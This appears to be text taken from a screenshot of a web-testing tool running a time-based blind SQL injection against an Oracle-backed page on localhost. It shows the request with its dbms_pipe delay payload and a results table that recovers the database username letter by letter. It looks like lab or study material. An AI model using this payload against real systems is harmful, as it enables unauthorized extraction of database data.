 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length ▼ Comment
0 200 966
275 5 E 200 966
348 6 M 200 966
397 1 S 200 966
399 3 S 200 966
409 4 T 200 966
452 2 Y 200 966
1 1 a 200 770
2 2 a 200 770
3 3 a 200 770
4 4 a 200 770
5 5 a 200 770
6 6 a 200 770
7 7 a 200 770
Request Response
Raw Params Headers Hex
GET
/oracle.php?id=IT_PROG%27%20and%201=(select%20decode(substr(user,5,1),%27E%27,dbms_pipe.receive_message(%27RDS%27,5),
0)%20from%20dual)-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
? < + > Type a search term 0 matches
Finished